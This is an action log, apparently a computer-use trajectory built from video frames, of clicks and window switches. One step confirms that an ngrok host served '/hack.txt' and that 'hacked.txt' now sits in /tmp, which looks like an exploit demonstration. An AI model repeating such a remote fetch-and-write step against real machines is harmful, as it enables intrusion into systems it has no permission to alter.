
{"action": "left_click", "coordinate": [667, 617]}

{"action": "left_click", "coordinate": [33, 110]}

Confirm ngrok served GET /hack.txt 200 OK and /tmp now lists hacked.txt
{"action": "key", "text": "alt+tab"}

{"action": "key", "text": "alt+tab"}

{"action": "double_click", "coordinate": [261, 312]}
